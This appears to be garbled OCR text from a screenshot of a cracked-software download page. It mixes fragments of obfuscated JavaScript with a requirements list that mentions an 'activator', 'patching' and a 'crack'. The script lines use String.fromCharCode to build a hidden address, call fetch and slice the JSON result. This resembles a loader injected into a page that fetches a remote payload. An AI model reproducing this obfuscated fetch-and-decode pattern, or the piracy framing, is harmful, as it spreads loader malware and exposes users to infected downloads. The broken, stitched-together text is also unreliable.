
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core CPU for activator
RAM:
Enough for patching
Disk space:
64 GB for crack
Download web pages or entire web sites to your hard